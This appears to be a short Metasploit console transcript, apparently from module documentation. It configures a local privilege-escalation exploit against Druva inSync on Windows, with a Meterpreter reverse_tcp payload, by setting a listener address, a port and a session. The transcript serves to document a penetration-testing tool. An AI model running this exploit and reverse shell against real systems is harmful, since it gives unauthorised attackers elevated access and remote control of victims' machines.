 msf6 exploit(windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc) > show options
Module options (exploit/windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc) > set LHOST 10.5.0.7
LHOST => 10.5.0.7
msf6 exploit(windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc) > set LPORT 1234
LPORT => 1234
msf6 exploit(windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc) > set SESSION 7
SESSION => 7